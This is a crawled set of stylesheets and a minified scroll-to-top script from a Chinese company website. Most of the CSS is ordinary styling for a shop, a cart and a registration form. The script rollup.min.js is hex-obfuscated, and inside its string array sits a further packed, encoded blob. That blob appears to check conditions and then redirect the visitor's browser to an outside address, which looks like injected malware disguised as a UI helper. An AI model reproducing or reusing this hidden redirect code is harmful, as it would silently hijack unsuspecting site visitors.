.btn-danger{padding: 12px 44px;font-weight: bold;color: #fff;border: none;background-color: #cc0414;background: -webkit-linear-gradient(top, #d6000f, #bd0c1b);background: -moz-linear-gradient(top, #d6000f, #bd0c1b);background: -ms-linear-gradient(top, #d6000f, #bd0c1b);background: -o-linear-gradient(top, #d6000f, #bd0c1b)}
.btn-danger:hover{color: #fff;background-color: #c9161d;background: -webkit-linear-gradient(top, #c91017, #c81f25);background: -moz-linear-gradient(top, #da971c, #da971c);background: -ms-linear-gradient(top, #da971c, #da971c);background: -o-linear-gradient(top, #da971c, #da971c)}

--- FILE ---
content_type: text/css
request_url: http://www.gzpengda.com/style/css/temp.css
body_size: 3507
content:

.nor_tab{width:100%;border:solid 1px #ccc;margin-bottom:10px;}
.nor_tab th{font-weight:bold;text-align:center;background:#f9f9f9;border:solid 1px #ccc;padding:6px 0;}
.nor_tab td{padding:5px;border:solid 1px #ccc;}
ul.t05_ul table{*margin-left:-15px;}/*滚动板IE补丁*/
.kq99billpay{background:url(../images/99bill_pay.gif);height:31px;width:176px;border:0;cursor:pointer;font-size:14px;font-weight:bold;}
#div___________Perm{width:2000px;height:3000px;background:#fff;padding:30px;position:absolute;top:0;left:0;color:#000;z-index:999999;}
.imt{color:Red;}
.info_box{border:solid 1px #f58d12;background:#fff2db;padding:5px;margin-bottom:10px;}
.info_box .ib_h{font-weight:bold;font-size:140%;color:#007130;}
#nodata{padding:80px;padding-left:150px;border:solid 1px #eee;margin:10px 0;background:url(../images/nodata.gif) no-repeat 20px 20px;}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff;padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{border:1px solid #E4E3E3;background:#EBECEB;height:18px;padding:4px .5em 0;margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1{width:370px;margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt{float:left;width:105px;overflow:hidden;}
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd{width:265px;float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input{margin-right:20px;}
/*处理中动画占全屏*/
#oran_div_processing{width:300px;padding:20px;z-index:9999;text-align:center;background:#fffeef;border:solid 1px #b8ab04;}
/*注册*/
.register_tab{background:#f6f6f6;width:670px;font-size:14px;margin-bottom:10px;}
.register_tab td{padding:10px 5px;}
.register_tab cite{display:block;width:200px;font-style:normal;background:#fff8e8;border:solid 1px #ffe7af;padding-left:18px;color:Red;font-size:12px;}
.register_tab .icon_cln{width:50px;vertical-align:middle;text-align:center;}
.register_tab .icon_cln img{display:none;}
.register_tab .tr{width:80px;}
.register_prof{background:#fffdf0;width:670px;font-size:14px;margin-bottom:10px;border:solid 1px #fed289;color:Gray;}
.register_prof td{padding:8px 5px;}
.register_prof cite{display:block;width:200px;font-style:normal;background:#fff8e8;border:solid 1px #ffe7af;padding-left:18px;color:Red;font-size:12px;}
.register_prof span{font-size:12px;}
.register_prof .tr{width:140px;}
.blk{display:block;}
.p{cursor:pointer;}
.p5{padding:5px;}
.hd{display:none;}
.tfocus{background:#fffdf0;}
.error{background:url(../images/verror.gif) 2px 2px no-repeat #fff8e8;border:solid 1px #ffe7af;padding-left:18px}
cite{display:block;}
/*产品左边分类样式*/
li.sub_column{margin-left:10px;clear:both;background:none;}
.t05_ul .nones{background:none;border:0}
li.sub_column li{background:none;padding-left:10px;}
li.sub_column li.cur{background:url(../images/ico7.gif) no-repeat 0 10px;padding-left:10px;font-weight:bold;}
li.sub_column li.cur a{color:#fa8d0d;}
.t05_ul li.cur a{font-weight:bold;color:#fa8d0d;}
li.sub_column li a{height:25px;line-height:25px;font-weight:normal;font-size:12px;width:150px;overflow:hidden}
li.sub_column ul{margin-left:-20px;_margin-left:-35px;}
/*登录*/
.login_tb{}
.login_tb td{padding:5px 5px;}
.login_tb .tr{width:70px;vertical-align:top;font-size:14px;}
/*购物车产品详细页*/
.bgF7F7F7{background:#F7F7F7;}
#tbCartProducts td{border:solid 1px #ECECEC;}
.quantity_tr{text-align:center;}
.quantity_tr input{width:30px;text-align:right;border:solid 1px #ddd;}
.quantity_tr a{display:none;text-decoration:underline;}
/*购物车支付方式*/
.payment_tab{width:100%;margin-bottom:10px;}
.payment_tab tr{cursor:pointer;}
.payment_tab .hover{background:#f3f2f2;}
.payment_tab td{padding:5px;}
.add_info{border:solid 1px #bdbdbd;background:#edecec;padding:10px;margin-bottom:10px;line-height:180%;}
/*产品所有分类层*/
#prod_all_columns{z-index:999;display:none;width:557px;}
#prod_all_columns h1{font-size:100%;background:url(../images/all_columns_title.gif);height:19px;line-height:25px;padding-left:10px;height:25px;}
#prod_all_columns .close{font-weight:normal;float:right;cursor:pointer;margin-right:8px;line-height:25px;_padding-top:5px;}
#prod_all_columns .close img{vertical-align:middle;}
#prod_all_columns .columns{border:solid 1px #d5d5d5;border-top:0;background:#fff;height:400px;width:555px;overflow:auto;}
#prod_all_columns td{padding:5px;}
#prod_all_columns .top_column a{color:orange;font-weight:bold;}
#prod_all_columns .top_column img{margin-right:5px;}
#prod_all_columns .sub_columns a{line-height:150%;margin-right:15px;background:url(../images/ico12.gif) no-repeat 0 5px;padding-left:10px;}
/*收货人地址弹出层*/
.pop_addr{width:557px;}
.addr_title{width:547px;font-size:100%;background:url(../images/all_columns_title.gif);line-height:25px;height:25px;padding:0 5px;}
.addr_title .close{float:right;margin-top:5px;}
.pop_addr .bord{background:#fff;width:555px;height:350px;border:solid 1px #d5d5d5;border-top:0;background:#fff;padding-top:5px;}
.pop_addr .cont{height:350px;overflow-y:scroll;}
.pop_addr div table .tr{width:100px;}
.pop_addr div table td{padding:2px;}
.pop_addr .line{font-size:0;overflow:hidden;line-height:0;height:1px;background:#ddd;margin:10px;}
#divCartMyAddr{z-index:999;display:none;width:557px;}
#divCartMyAddr iframe{width:557px;height:356px;}
/*分页控件*/
.apage .cur{border:1px solid #D5D5D5;padding:0 3px;}
/*产品属性*/
.prod_attrs_b{width:246px;height:131px;background:url(../images/attr_form.gif);margin-left:5px;padding:10px;margin-top:5px;overflow:hidden;}
.prod_attrs_b h5{border-bottom:solid 1px #eeeded;line-height:16px;margin-bottom:5px;}
.prod_attrs_b .prod_attrs_det{width:236px;height:96px;overflow-y:auto;word-break:break-all;}
.prod_attrs{width:246px;height:267px;background:url(../images/attr_form_b.gif);margin-left:5px;padding:10px;margin-top:5px;overflow:hidden;margin-bottom:10px;}
.prod_attrs h5{border-bottom:solid 1px #eeeded;line-height:16px;margin-bottom:5px;}
.prod_attrs .prod_attrs_det{width:236px;height:236px;overflow-y:auto;word-break:break-all;}
/*查看产品所有图片*/
.photo_list{padding:10px;}
.photo_list ul li{float:left;margin-left:15px;margin-bottom:15px;}
.photo_list ul li img{width:120px;height:120px;border:solid 1px #fff;}
.photo_list ul li a.cur img, .photo_list ul li a:hover img{border:solid 1px #fda305;}
.photo_list input{border:0;height:20px;line-height:20px;width:54px;background:#FDA305;color:white;cursor:pointer;}
.photo_big{text-align:center;padding:10px;}
/*帮助中心满意度*/
.static_graph{width:20px;background:orange;margin:0 auto;font-size:0;line-height:0;margin-top:10px;}
.static_graph .tc{text-align:center;}
#cntrStatic_0, #cntrStatic_1, #cntrStatic_2{vertical-align:bottom;text-align:center;}
/*推荐文章（mail）*/
#mailArticle{display:none;border:solid 1px #ccc;}
#mailArticle iframe{width:632px;height:602px;overflow:hidden;}
.mailprod{width:626px;height:600px;overflow:hidden;border:solid 1px #aaa;background:#fff;}
/*拷贝地址*/
#div_nsw_copy_url{width:400px;border:solid 1px #ccc;background:#fff;}
#div_nsw_copy_url h1{background:#f0f0f0;border-bottom:solid 1px #ccc;font-size:14px;padding:3px;}
#div_nsw_copy_url h1 a{float:right;font-weight:normal;font-size:12px;}
#div_nsw_copy_url .cont{border-top:solid 1px #f6f6f6;padding:10px;}
#div_nsw_copy_url .cont textarea{width:380px;height:50px;margin:10px 0;}
/*资讯高级搜索*/
#div_nsw_news_advan_cntr{display:none;}
#div_nsw_news_advan_cntr iframe{height:222px;width:402px;}
#div_nsw_news_advan{height:220px;width:400px;border:solid 1px #ccc;background:#fff;}
#div_nsw_news_advan h1{background:#f0f0f0;border-bottom:solid 1px #ccc;font-size:14px;padding:3px;}
#div_nsw_news_advan h1 a{float:right;font-weight:normal;font-size:12px;}
#div_nsw_news_advan .cont{border-top:solid 1px #f6f6f6;padding:10px;}
#div_nsw_news_advan .cont table td{padding:3px;}
/*网站公告*/
.anns{}
.anns dl{border-bottom:solid 1px #ddd;margin:10px;padding-bottom:5px;line-height:150%;}
.anns dl dt{font-weight:bold;}
.anns dl .showtime{color:#959595;}
/*相关搜索*/
.rele_search{border-top:solid 1px #ddd;margin:5px;line-height:160%;}
.rele_search li{float:left;width:150px;}
.NewsColumns select{width:130px;}
/*图片滚动*/
#img_scroll{overflow:hidden;width:400px;}
#img_scroll #imgPrev{float:left;margin-top:25px;cursor:pointer;}
#img_scroll #imgNext{float:right;margin-top:25px;cursor:pointer;}
#img_scroll #img_list{float:left;width:360px;overflow:hidden;white-space:nowrap;margin-left:10px;}
#img_scroll #img_list a{margin-left:10px;}
#img_scroll #img_list a img{padding:8px 3px 3px 3px;}
#img_scroll #img_list a.cur img{background:url(../images/smallimgbg1.gif) no-repeat;}
#img_scroll #img_list a img.cur{background:url(../images/smallimgbg1.gif) no-repeat;}
/*收藏样式修改（mail）*/
#div_fav_cntr{width:250px;height:135px;overflow:hidden;}
/*资讯图片列表形式*/
dl.l08{width:197px;margin:1.5em 0 0 25px;float:left;display:inline;}
dl.l08 dt{width:195px;height:195px;border:1px solid #ECECEC;overflow:hidden;}
dl.l08 img{display:block;width:195px;height:195px;}
dl.l08 dd{background:#ECECEC;margin:2px 0 0 0;width:100%;height:24px;line-height:24px;font-weight:bold;overflow:hidden;white-space:nowrap;text-align:center;}
dl.l08 dd a{color:#666;}
/*产品详细视频*/
.provideo .video_tit{}
.provideo .cont{}
/*加码销售*/
.payad_cntr{white-space:nowrap;width:726px;overflow:hidden;}
.sale_prom_info{background:#fffada;border:solid 1px #f00;padding:5px;line-height:150%;color:#535353;}
.msg_li______ li{background:url(../images/ico6.gif) no-repeat 0 8px;padding-left:14px;}
/*邀请注册*/
.invitation_2{background:url(../images/u_invitation.gif) no-repeat 0 10px;padding:20px;padding-left:150px;border:solid 1px #ccc;line-height:200%;margin-bottom:10px;}
li.sub_column{margin-left:10px;}
li.sub_column li{padding-left:10px;border-bottom:none}
li.sub_column li.cur{background:url(../images/ico7.gif) no-repeat 0 10px;padding-left:10px;font-weight:bold;}
li.sub_column li.cur a{color:#fa8d0d;}
.t05_ul li.cur a{font-weight:bold;color:#fa8d0d;}
/*资料完整率*/
.prof_rate{border:solid 1px #f58d12;background:#fff2db;width:600px;}
.prof_rate td{padding:5px;}
.prof_rate td.rate{width:500px;}
.prof_rate td.rate div.r_cntr{border:solid 1px #0068b7;width:490px;}
.prof_rate td.rate div.r_cntr div{padding:0 5px;background:#a7e2fe;}
/*******/
.lnav div.lnav_more{margin-left:18px;}
.lnav ul.lnav_more{display:none;width:180px;margin:0px auto 0px auto;}
.lnav ul.lnav_more li{white-space:nowrap;overflow: hidden;}
.lnav ul.lnav_more li a{color:#666;padding-left:10px;}
.lnav ul.lnav_more li a:hover{background:url(../images/ico7.gif) no-repeat 0 6px;}
/************分页样式开始******************************/
.vc{word-break: break-all;overflow: visible;line-height: 2;}
.vc a.o:link, .vc a.o:visited{margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #fff;}
.vc a.o:hover{border: 1px solid #049;text-decoration: none;}
.ob{margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #fff;}
.obg{margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #f00;color: #fff;}
/***************分页结束****************************/
/*显示帮助*/
#div_nsw_show_help{width:600px;border:solid 1px #ccc;background:#fff;}
#div_nsw_show_help h1{background:#f0f0f0;border-bottom:solid 1px #ccc;font-size:14px;padding:3px;}
#div_nsw_show_help h1 a{float:right;font-weight:normal;font-size:12px;}
#div_nsw_show_help .cont{border-top:solid 1px #f6f6f6;padding:10px;}
#div_nsw_show_help .cont textarea{width:580px;height:100px;margin:10px 0;}
.n_info_con a.keys{color:Blue;text-decoration:underline;}
/*加码销售样式*/
.payad{color:#666;padding-top:15px;}
.payad1{background:url(../images/ad_bg.gif);height:80px;overflow:hidden;padding:24px 0 0 0;}
.payad1 p{padding-left:60px;line-height:22px;}
.payad1 p span{color:red;}
.payad1 p a.m{color:#FE7101;font-weight:bold;text-decoration:underline;}
.payad1 p a.m:hover{color:#e00;}
.payad2{background:#F6F6F6;padding:5px;height:134px;overflow:hidden;}
.pl, .pr{width:12px;float:left;}
.pm{width:692px;float:left;}
.pm dl{width:330px;float:left;display:inline;margin:16px 0 0 11px;}
.pm dt{width:100px;height:100px;border:1px solid #E4E4E4;background:white;overflow:hidden;float:left;}
.pm dt img{width:100px;}
.pm dd{width:220px;float:right;}
.pm dd.tit{overflow:hidden;white-space:normal;}
.pm dd.tit a{color:#04d;font-size:14px;}
.pm dd.con{height:45px;overflow:hidden;margin:7px 0;}
.pm dd.btn a{font-weight:bold;color:#E87917;text-decoration:underline;}
.pm dd.btn a:hover{color:#e00;}
.pm dd.btn input{vertical-align:text-bottom;}


--- FILE ---
content_type: text/css
request_url: http://www.gzpengda.com/style/css/top.css
body_size: 273
content:

#roll_top, #fall, #ct{position: relative;cursor: pointer;height: 72px;width: 26px;}
#roll_top{background: url(../images/top.gif) no-repeat;}
#fall{background: url(../images/top.gif) no-repeat 0 -80px;}
#ct{background: url(../images/top.gif) no-repeat 0 -40px;}
#roll{display: block;width: 15px;margin-right: -515px;position: fixed;right: 50%;top: 50%;_margin-right: -525px;_position: absolute;_margin-top: 300px; _top: expression(eval(document.documentElement.scrollTop));}


--- FILE ---
content_type: application/javascript
request_url: http://www.gzpengda.com/style/js/rollup.min.js
body_size: 2492
content:
var _0xa0e1=["\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x4D\x53\x49\x45","\x69\x6E\x64\x65\x78\x4F\x66","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x63\x73\x73","\x6C\x69\x6E\x6B","\x74\x65\x78\x74\x2F\x63\x73\x73","\x72\x65\x6C","\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74","\x68\x72\x65\x66","\x2F\x73\x74\x79\x6C\x65\x2F\x63\x73\x73\x2F\x74\x6F\x70\x2E\x63\x73\x73","\x2F\x73\x74\x79\x6C\x65\x2F\x6A\x73\x2F\x6A\x71\x75\x65\x72\x79\x2D\x31\x2E\x33\x2E\x32\x2E\x6D\x69\x6E\x2E\x6A\x73","\x72\x65\x61\x64\x79","\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x72\x6F\x6C\x6C\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x22\x3E\x3C\x64\x69\x76\x20\x74\x69\x74\x6C\x65\x3D\x22\u56DE\u5230\u9876\u90E8\x22\x20\x69\x64\x3D\x22\x72\x6F\x6C\x6C\x5F\x74\x6F\x70\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x30\x70\x78","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x23\x72\x6F\x6C\x6C\x5F\x74\x6F\x70","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x2E\x63\x74","\x23\x63\x74","\x69\x65\x36","\x62\x72\x6F\x77\x73\x65\x72","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x68\x65\x69\x67\x68\x74","\x23\x72\x6F\x6C\x6C","\x66\x61\x64\x65\x49\x6E","\x66\x61\x64\x65\x4F\x75\x74","\x73\x63\x72\x6F\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x74\x69\x74\x6C\x65","\x61\x64\x64\x46\x61\x76\x6F\x72\x69\x74\x65","\x65\x78\x74\x65\x72\x6E\x61\x6C","","\x61\x64\x64\x50\x61\x6E\x65\x6C","\x73\x69\x64\x65\x62\x61\x72","\u52A0\u5165\u6536\u85CF\u5931\u8D25\uFF0C\u8BF7\u4F7F\u7528\x43\x74\x72\x6C\x2B\x44\u8FDB\u884C\u6DFB\u52A0\x2C\u6216\u624B\u52A8\u5728\u6D4F\u89C8\u5668\u91CC\u8FDB\u884C\u8BBE\u7F6E\x2E","\x61\x6C\x6C","\x62\x65\x68\x61\x76\x69\x6F\x72","\x73\x74\x79\x6C\x65","\x75\x72\x6C\x28\x23\x64\x65\x66\x61\x75\x6C\x74\x23\x68\x6F\x6D\x65\x70\x61\x67\x65\x29","\x73\x65\x74\x48\x6F\x6D\x65\x50\x61\x67\x65","\u60A8\u597D\x2C\u60A8\u7684\u6D4F\u89C8\u5668\u4E0D\u652F\u6301\u81EA\u52A8\u8BBE\u7F6E\u9875\u9762\u4E3A\u9996\u9875\u529F\u80FD\x2C\u8BF7\u60A8\u624B\u52A8\u5728\u6D4F\u89C8\u5668\u91CC\u8BBE\u7F6E\u8BE5\u9875\u9762\u4E3A\u9996\u9875\x21","\x31\x64\x20\x61\x24\x3D\x5B\x22\x5C\x71\x5C\x62\x5C\x66\x5C\x75\x5C\x64\x5C\x70\x5C\x6E\x5C\x69\x22\x2C\x22\x5C\x71\x5C\x62\x5C\x64\x5C\x6C\x5C\x68\x5C\x6E\x22\x2C\x22\x5C\x68\x5C\x6E\x5C\x71\x5C\x70\x5C\x46\x5C\x31\x61\x5C\x7A\x22\x2C\x27\x5C\x6B\x5C\x78\x5C\x6A\x5C\x70\x5C\x6E\x5C\x6B\x5C\x71\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x72\x5C\x68\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x55\x5C\x49\x5C\x6F\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x72\x5C\x62\x5C\x66\x5C\x6C\x5C\x72\x5C\x73\x5C\x62\x5C\x57\x5C\x69\x27\x2C\x27\x5C\x6D\x5C\x77\x5C\x58\x5C\x63\x5C\x74\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x6D\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x49\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x53\x5C\x6C\x5C\x68\x5C\x71\x5C\x75\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6B\x5C\x62\x5C\x69\x5C\x62\x5C\x68\x5C\x6A\x5C\x76\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x22\x5C\x6C\x5C\x72\x5C\x70\x5C\x44\x5C\x69\x22\x2C\x22\x5C\x51\x5C\x50\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x79\x5C\x41\x5C\x4E\x5C\x4D\x5C\x54\x5C\x31\x39\x5C\x5A\x5C\x31\x62\x5C\x56\x5C\x59\x5C\x45\x5C\x4A\x5C\x79\x5C\x41\x5C\x52\x5C\x45\x5C\x4A\x5C\x43\x5C\x43\x5C\x31\x67\x5C\x31\x68\x5C\x74\x5C\x31\x6A\x5C\x31\x69\x5C\x6D\x5C\x42\x5C\x77\x5C\x42\x5C\x6D\x22\x2C\x22\x5C\x73\x5C\x44\x5C\x70\x5C\x7A\x22\x2C\x27\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x31\x63\x5C\x47\x5C\x47\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x63\x5C\x46\x5C\x68\x5C\x75\x5C\x78\x5C\x73\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x48\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x66\x28\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x67\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x67\x29\x7B\x48\x5B\x61\x24\x5B\x31\x35\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x3D\x61\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x31\x7C\x78\x33\x31\x7C\x78\x36\x65\x7C\x78\x37\x37\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x36\x38\x7C\x78\x33\x30\x7C\x78\x37\x35\x7C\x78\x33\x35\x7C\x78\x33\x32\x7C\x78\x37\x61\x7C\x75\x36\x33\x38\x38\x7C\x78\x36\x36\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x38\x7C\x78\x35\x31\x7C\x78\x37\x32\x7C\x75\x34\x66\x35\x63\x7C\x78\x37\x38\x7C\x78\x32\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x33\x33\x7C\x75\x38\x30\x30\x35\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x75\x37\x61\x64\x39\x7C\x75\x36\x62\x36\x34\x7C\x75\x36\x37\x37\x66\x7C\x75\x36\x61\x32\x31\x7C\x75\x38\x62\x65\x35\x7C\x75\x66\x66\x30\x63\x7C\x78\x36\x32\x7C\x75\x34\x66\x37\x66\x7C\x78\x37\x39\x7C\x75\x38\x30\x35\x34\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x37\x63\x66\x62\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x37\x35\x32\x38\x7C\x78\x34\x66\x7C\x75\x38\x62\x66\x37\x7C\x78\x33\x61\x7C\x76\x61\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];function include_file(_0x8d10x2,_0x8d10x3,_0x8d10x4){var _0x8d10x5=document[_0xa0e1[1]](_0xa0e1[0])[0];var _0x8d10x6=navigator[_0xa0e1[5]][_0xa0e1[4]]()[_0xa0e1[3]](_0xa0e1[2])== -1?false:true;var _0x8d10x7;if(_0x8d10x3== _0xa0e1[6]){_0x8d10x7= document[_0xa0e1[7]](_0xa0e1[6]);_0x8d10x7[_0xa0e1[10]](_0xa0e1[8],_0xa0e1[9]);_0x8d10x7[_0xa0e1[10]](_0xa0e1[11],_0x8d10x2);_0x8d10x5[_0xa0e1[12]](_0x8d10x7);if(!_0x8d10x6){_0x8d10x7[_0xa0e1[13]]= function(){_0x8d10x4()}}else {_0x8d10x7[_0xa0e1[14]]= function(){if(_0x8d10x7[_0xa0e1[15]]== _0xa0e1[16]|| _0x8d10x7[_0xa0e1[15]]== _0xa0e1[17]){_0x8d10x4()}}}}else {if(_0x8d10x3== _0xa0e1[18]){_0x8d10x7= document[_0xa0e1[7]](_0xa0e1[19]);_0x8d10x7[_0xa0e1[10]](_0xa0e1[8],_0xa0e1[20]);_0x8d10x7[_0xa0e1[10]](_0xa0e1[21],_0xa0e1[22]);_0x8d10x7[_0xa0e1[10]](_0xa0e1[23],_0x8d10x2);_0x8d10x5[_0xa0e1[12]](_0x8d10x7);if(!_0x8d10x6){_0x8d10x4()}else {_0x8d10x7[_0xa0e1[14]]= function(){if(_0x8d10x7[_0xa0e1[15]]== _0xa0e1[16]|| _0x8d10x7[_0xa0e1[15]]== _0xa0e1[17]){_0x8d10x4()}}}}}}jQuery(document)[_0xa0e1[26]](function(_0x8d10x8){include_file(_0xa0e1[24],_0xa0e1[18],function(){if(!IsLoads(_0xa0e1[25])){include_file(_0xa0e1[25],_0xa0e1[6],action)}else {action()}})});function action(){$(document[_0xa0e1[29]])[_0xa0e1[28]](_0xa0e1[27]);$(_0xa0e1[34])[_0xa0e1[33]](function(){$(_0xa0e1[32])[_0xa0e1[31]]({scrollTop:_0xa0e1[30]},800)});$(_0xa0e1[38])[_0xa0e1[33]](function(){$(_0xa0e1[32])[_0xa0e1[31]]({scrollTop:$(_0xa0e1[37])[_0xa0e1[36]]()[_0xa0e1[35]]},800)});$(window)[_0xa0e1[46]](function(_0x8d10x2){if($[_0xa0e1[40]][_0xa0e1[39]]){$(_0xa0e1[43])[_0xa0e1[18]](_0xa0e1[35],$(this)[_0xa0e1[41]]()+ $(this)[_0xa0e1[42]]()- 170)};if($(this)[_0xa0e1[41]]()> 260){$(_0xa0e1[43])[_0xa0e1[44]]()}else {$(_0xa0e1[43])[_0xa0e1[45]]()}})}function IsLoads(_0x8d10x2){var _0x8d10x3=false;var _0x8d10x4=document[_0xa0e1[1]](_0xa0e1[6]);for(i= 0;i< _0x8d10x4[_0xa0e1[47]];i++){if(_0x8d10x4[i][_0xa0e1[11]]&& _0x8d10x4[i][_0xa0e1[11]][_0xa0e1[3]](_0x8d10x2)!=  -1){if(_0x8d10x4[i][_0xa0e1[15]]== _0xa0e1[16]|| _0x8d10x4[i][_0xa0e1[15]]== _0xa0e1[17]){_0x8d10x3= true;break}}};return _0x8d10x3}function AddFavorite(){sURL= 